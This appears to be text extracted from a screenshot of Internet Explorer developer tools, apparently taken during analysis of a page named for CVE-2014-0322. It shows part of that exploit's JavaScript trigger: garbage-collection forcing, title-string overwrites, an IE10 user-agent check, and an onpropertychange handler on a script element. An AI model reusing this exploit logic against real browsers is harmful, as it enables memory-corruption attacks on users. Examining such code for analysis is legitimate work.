 File Find Disable View Images Cache Tools Validate Browser Mode: IE10 Document Mode: Standards
HTML CSS Console Script Profiler Network
Start debugging Enable debugging
http://192.168.78.129/GH4/16/6/cve-2014-0322.html
60 var d = b.substring(0, (0x340 - 2) / 2);
61 try {
62 this.outerHTML = this.outerHTML
63 } catch (e) {}
64 CollectGarbage();
65 for (a = 0; a < arrLen; ++a) {
66 g_arr[a].title = d.substring(0, d.length);
67 }
68 }
69
70 function Yamie() {
71 alert("inside");
72 var bamboo_go = "<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 T
73
74 if (navigator.userAgent.indexOf("MSIE 10.0") > 0) {
75 if (developonther(bamboo_go)) {
76 return;
77 }
78 Breakpoint var a = document.getElementsByTagName("script");
79 var b = a[0];
80 b.onpropertychange = fun;
81 var c = document.createElement('SELECT');
82 c = b.appendChild(c);
83 } else if (navigator.userAgent.indexOf("IE10") > 0) {
84 if (developonther(bamboo_go)) {
85 return;
86 }
87 var a = document.getElementsByTagName("script");
88 var b = a[0];
89 b.onpropertychange = fun;
90 var c = document.createElement('SELECT');
91 c = b.appendChild(c);
92 }
93